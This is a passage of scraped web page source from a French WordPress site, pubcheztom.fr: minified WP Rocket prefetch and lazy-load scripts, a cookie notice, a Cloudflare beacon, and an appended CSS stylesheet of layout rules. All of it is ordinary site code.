"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.pubcheztom.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.pubcheztom.fr/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.20.3" id="heartbeat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ct-footer-js"></script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div  id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div  class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!-- /WP_FOOTER --> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a59efd7b54c54c15a59ef90e2153e5c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pubcheztom.fr/wp-content/uploads/oxygen/css/3376.css?cache=1676098531&ver=6.9
body_size: 851
content:
#section-20-225 > .ct-section-inner-wrap{padding-top:40px;padding-right:0;padding-bottom:0;padding-left:0}#section-20-225{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#000000}@media (max-width:767px){#section-20-225 > .ct-section-inner-wrap{padding-top:20px}}#div_block-22-225{width:35%;padding-right:70px}#div_block-76-3376{width:100%;margin-top:35px}#div_block-26-225{width:25.00%}#div_block-33-225{width:40%}#div_block-52-225{width:100.00%;flex-direction:row;display:flex;align-items:center;padding-left:20px;padding-right:20px;padding-top:18px;padding-bottom:18px;border-top-color:rgba(255,255,255,0.1);border-top-width:1px;border-top-style:solid}#div_block-55-225{margin-left:auto;flex-direction:row;display:flex;align-items:center;justify-content:center;text-align:center;padding-left:10px;padding-right:10px;margin-right:auto;gap:5px}@media (max-width:991px){#div_block-22-225{padding-right:20px}}@media (max-width:767px){#div_block-52-225{flex-direction:column;display:flex;align-items:center;text-align:center;justify-content:center}}@media (max-width:767px){#div_block-55-225{margin-left:-18px}}@media (max-width:479px){#div_block-22-225{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:479px){#div_block-26-225{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:479px){#div_block-33-225{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:479px){#div_block-55-225{flex-direction:column;display:flex}}@media (max-width:991px){#new_columns-21-225> .ct-div-block{width:50% !important}}@media (max-width:479px){#new_columns-21-225> .ct-div-block{width:100% !important}#new_columns-21-225{flex-direction:column}}#new_columns-21-225{padding-bottom:20px;border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:rgba(255,255,255,0.1)}#text_block-68-3376{margin-top:30px;margin-bottom:30px;color:#ffffff;font-size:16px}#text_block-59-3376{font-size:14px;color:rgba(255,255,255,0.75)}#text_block-63-3376{font-size:14px;color:rgba(255,255,255,0.75)}#text_block-64-3376{font-size:14px;color:rgba(255,255,255,0.75)}#text_block-65-3376{font-size:14px;color:rgba(255,255,255,0.75)}#text_block-67-3376{font-size:14px;color:rgba(255,255,255,0.75)}#link_text-74-3376{url-encoded:true}#link_text-78-3376{url-encoded:true}#link_text-79-3376{url-encoded:true}#link_text-80-3376{url-encoded:true}#link_text-81-3376{url-encoded:true}#link_text-83-3376{url-encoded:true}#link_text-84-3376{url-encoded:true}#link_text-85-3376{url-encoded:true}#link_text-29-225{url-encoded:true}#link_text-30-225{url-encoded:true}#link_text-31-225{url-encoded:true}#link_text-32-225{url-encoded:true}#link_text-57-225{url-encoded:true}#link_text-70-3376{url-encoded:true}#link_text-71-3376{url-encoded:true}#link_text-72-3376{url-encoded:true}#link_text-73-3376{url-encoded:true}#link_text-28-225{url-encoded:true}#link_text-56-225{url-encoded:true}#link_text-56-225:hover{color:#ffffff}#link_text-66-3376{url-encoded:true}#link_text-66-3376:hover{color:#ffffff}#link-12-225{url-encoded:true}#link-53-225{url-encoded:true}@media (max-width:767px){#link-12-225{margin-top:12px;margin-bottom:24px}}@media (max-width:767px){#link-53-225{margin-bottom:18px}}#image-13-225{height:50px;width:auto}#image-54-225{height:50px;width:auto}#_nav_menu-17-225 .oxy-nav-menu-hamburger-line{background-color:#6799b2}@media (max-width:1120px){#_nav_menu-17-225 .oxy-nav-menu-list{display:none}#_nav_menu-17-225 .oxy-menu-toggle{display:initial}#_nav_menu-17-225.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-17-225.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-17-225.oxy-nav-menu.oxy-nav-menu-open .menu-item a{color:#6799b2;padding-top:12px;padding-bottom:12px;padding-left:20px;padding-right:20px}#_nav_menu-17-225.oxy-nav-menu.oxy-nav-menu-open .menu-item a:hover{color:#566d8f}#_nav_menu-17-225 .oxy-nav-menu-hamburger-wrap{width:24px;height:24px}#_nav_menu-17-225 .oxy-nav-menu-hamburger{width:24px;height:19px}#_nav_menu-17-225 .oxy-nav-menu-hamburger-line{height:3px;background-color:#6799b2}#_nav_menu-17-225 .oxy-nav-menu-hamburger-wrap:hover .oxy-nav-menu-hamburger-line{background-color:#566d8f}#_nav_menu-17-225.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:8px}#_nav_menu-17-225.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-8px}#_nav_menu-17-225{margin-right:16px}#_nav_menu-17-225 .menu-item a{color:#6799b2;font-size:16px;font-weight:500;letter-spacing:1px;text-transform:uppercase;padding-top:24px;padding-bottom:24px;padding-left:20px;padding-right:20px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#_nav_menu-17-225 .current-menu-item a{padding-bottom:22px;border-bottom-width:2px;color:#65bec2}#_nav_menu-17-225.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#6799b2}#_nav_menu-17-225.oxy-nav-menu:not(.oxy-nav-menu-open) .menu-item a{justify-content:flex-start}#_nav_menu-17-225.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:24px;padding-bottom:24px;padding-top:16px;padding-bottom:16px}#_nav_menu-17-225.oxy-nav-menu:not(.oxy-nav-menu-open) .oxy-nav-menu-list .sub-menu .menu-item a:hover{padding-top:16px;padding-bottom:16px}#_nav_menu-17-225 .menu-item:hover a{background-color:#6799b2;color:#ffffff;padding-bottom:24px;border-bottom-width:0px}#_nav_menu-17-225.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu:hover{background-color:#6799b2}#_nav_menu-17-225.oxy-nav-menu:not(.oxy-nav-menu-open) .menu-item a:hover{justify-content:flex-start}#_nav_menu-17-225.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:24px;padding-bottom:24px;background-color:#65bec2;color:#ffffff}@media (max-width:1120px){#_nav_menu-17-225{padding-top:22px;padding-left:22px;padding-right:22px;padding-bottom:22px}#_nav_menu-17-225.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:767px){#_nav_menu-17-225{margin-right:0px}#_nav_menu-17-225.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}#shortcode-69-3376{width:100%}#_header_row-3-225 .oxy-nav-menu-open,#_header_row-3-225 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#000}@media (max-width:767px){#_header_row-3-225 .oxy-header-container{flex-direction:column}#_header_row-3-225 .oxy-header-container > div{justify-content:center}}.oxy-header.oxy-sticky-header-active > #_header_row-3-225.oxygen-show-in-sticky-only{display:block}#_header_row-3-225{padding-top:25px;padding-bottom:25px;border-bottom-color:rgba(0,0,0,0.1);border-bottom-width:1px;border-bottom-style:none;background-color:#000}#_header_row-10-225 .oxy-nav-menu-open,#_header_row-10-225 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#fd6f33}@media (max-width:767px){#_header_row-10-225 .oxy-header-container{flex-direction:column}#_header_row-10-225 .oxy-header-container > div{justify-content:center}}.oxy-header.oxy-sticky-header-active > #_header_row-10-225.oxygen-show-in-sticky-only{display:block}#_header_row-10-225{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#dddddd;background-color:#fd6f33}